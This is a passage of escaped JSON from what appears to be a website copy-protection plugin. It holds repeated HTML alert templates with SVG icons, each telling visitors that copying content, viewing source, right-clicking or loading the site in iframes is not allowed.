d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EThe content of this website cannot be copied!\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","videos/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EVideos Are Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, copying video is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","iframe/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EiFrame Loading Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, loading this site in iframes is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","text-copy/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Copy Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, copying content is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","extensions/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Copy Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, copying content is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","javascript/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, disabling javascript is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","right-click/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Copy Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, right clicking and copying content is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","view-source/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003ESource Code Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, viewing source code is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","phone-number/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EThe content of this website cannot be copied!\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","email-address/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" 